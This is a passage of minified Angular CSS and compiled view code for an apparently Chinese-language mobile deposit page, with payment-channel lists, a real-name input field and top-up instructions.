input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem;margin-bottom:.04rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.capital-deposit[_ngcontent-%COMP%]{padding-bottom:1rem}.activeClass[_ngcontent-%COMP%]{margin-left:0!important}.warning-inline[_ngcontent-%COMP%]{padding:0 .3rem;margin-bottom:.08rem;margin-top:.06rem}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}  .ant-input-group-addon{padding-top:.02rem!important}.tagIcon[_ngcontent-%COMP%]{width:.28rem!important;height:.28rem;margin-top:0!important}']],data:{}});function bt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"a",[["class","deposit-list"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{activeClass:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","tagIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,2,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""]))],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e)}),(function(n,t){var e=t.component;n(t,0,0,t.context.$implicit.accountimg,"wx"===t.context.$implicit.scancode||"ali"===t.context.$implicit.scancode?"_blank":""),n(t,4,0,e.busdIcon),n(t,7,0,t.context.$implicit.scanname)}))}function Ct(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,6,"input",[["appLimitInput",""]],[[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,4)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,4)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(4,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(6,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(8,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(9,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,6,0,e.params.name),n(t,8,0,"chinese")}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d",l.Jb(t,9).ngClassUntouched,l.Jb(t,9).ngClassTouched,l.Jb(t,9).ngClassPristine,l.Jb(t,9).ngClassDirty,l.Jb(t,9).ngClassValid,l.Jb(t,9).ngClassInvalid,l.Jb(t,9).ngClassPending)}))}function ht(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function Ot(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,68,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,bt)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(7,0,null,null,1,"div",[["class","warning-inline"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["*\u9009\u62e9\u5bf9\u5e94\u7684\u652f\u4ed8\u65b9\u5f0f\u8d2d\u4e70\u6210\u529f\u540e\uff0c\u8bf7\u8bb0\u5f55\u60a8\u7684\u5361\u53f7\u5361\u5bc6\u5728\u672c\u9875\u9762\u8fdb\u884c\u5145\u503c"])),(n()(),l.xb(9,0,null,null,1,"div",[["class","g-title 